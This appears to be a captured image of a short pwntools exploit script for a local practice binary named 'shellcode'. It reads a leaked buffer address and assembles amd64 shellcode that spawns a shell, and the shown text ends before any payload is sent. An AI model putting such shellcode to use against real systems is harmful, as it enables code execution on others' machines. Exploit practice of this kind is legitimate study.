 root > example > shellcode.py > ...
1 #!/usr/bin/env python
2 # coding=utf-8
3 from pwn import *
4 context.terminal = ["tmux","splitw","-h"]
5 context(arch='amd64',os='linux')
6 elf = ELF('./shellcode')
7 # context.log_level = 'debug'
8 io = elf.process()
9 io.recvuntil(": 0x")
10 buf = int(io.recv(12),16)
11 info(hex(buf))
12
13 shellcode = asm(shellcraft.amd64.linux.sh())